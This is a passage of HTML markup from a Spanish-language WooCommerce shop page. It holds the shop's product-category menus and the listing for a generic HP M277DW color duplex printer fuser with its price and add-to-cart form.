<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid header-icon"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<!-- check if yith wishtlist is actived -->
					<div class="header-wishlist style1">
				<div class="header-wishlist-inner">
					<a href="https://controlprint.com.mx/wishlist/" class="wishlist-link">
						<span class="wishlist-count header-count">0</span>
						<span class="wishlist-text">Wishlist</span>
					</a>
				</div>
			</div>
						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent current-cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
</ul>
</li>
<li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a>		
		
					<span class="separator">/</span>		
	
		
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a>		
		
					<span class="separator">/</span>		
	
		
					FUSOR GENERICO HP M277DW COLOR DUPLEX		
		
		
	
	</nav>
		</div>
	</div>
	<div class="product-page">
		<div class="product-view">
							<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4741" class="product type-product post-4741 status-publish first instock product_cat-fusores-y-kit-de-mantenimiento product_cat-refacciones-para-impresoras product_tag-hp-color-laserjet-pro-mfp-m274n product_tag-hp-color-laserjet-pro-mfp-m277n has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="container">
		<div class="row">
			<div class="page-content col-12  product-content-wrapper ">
				<header class="entry-header shop-title">
					<h2 class="entry-title">Product Details</h2>
				</header>
				<div class="product-content">
					<div class="row">
						<div class="single-product-image-wrapper col-12 col-lg-6 col-xl-6">
							<div class="single-product-image nothumb noslider">
								<input type="hidden" id="yith_wczm_traffic_light" value="free">

<div class="images
">

	<div class="woocommerce-product-gallery__image "><a href="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="F_RM2-5583"><img width="2550" height="2550" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583.jpg 2550w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_RM2-5583-600x600.jpg 600w" sizes="(max-width: 2550px) 100vw, 2550px" /></a></div>
	<div class="expand-button-hidden" style="display: none;">
	<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		<defs>
			<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
		</defs>
		<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
			<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
				<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
					<mask id="mask-2" fill="white">
						<use xlink:href="#path-1"></use>
					</mask>
					<g id="arrow-/-expand-(Background/Mask)"></g>
					<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
				</g>
			</g>
		</g>
	</svg>
	</div>

	<div class="zoom-button-hidden" style="display: none;">
		<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs>
				<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
			</defs>
			<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
				<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
					<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
						<mask id="mask-2" fill="white">
							<use xlink:href="#path-1"></use>
						</mask>
						<g id="edit-/-search-(Background/Mask)"></g>
						<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
					</g>
				</g>
			</g>
		</svg>

	</div>


	

</div>
							</div>
						</div>
						<div class="single-product-info-wrapper col-12 col-lg-6 col-xl-6">
							<div class="summary entry-summary single-product-info">
								<div class="product-nav">
									<div class="next-prev">
										<div class="prev"><a href="https://controlprint.com.mx/product/fusor-generico-para-m451dn-110v/" rel="prev">FUSOR GENERICO PARA M451DN 110V</a></div>
										<div class="next"><a href="https://controlprint.com.mx/product/fusor-generico-hp-m277nw-m252dw-color-simple/" rel="next">FUSOR GENERICO HP M277NW M252DW COLOR SIMPLE</a></div>
									</div>
								</div>
								<h1 class="product_title entry-title">FUSOR GENERICO HP M277DW COLOR DUPLEX</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,492.00</bdi></span></p>

	
	<form class="cart" action="https://controlprint.com.mx/product/fusor-generico-hp-m277dw-color-duplex/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69741bd362e0e">FUSOR GENERICO HP M277DW COLOR DUPLEX cantidad</label>
	<input
		type="number"
				id="quantity_69741bd362e0e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productosos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4741" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4741 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4741"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4741,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
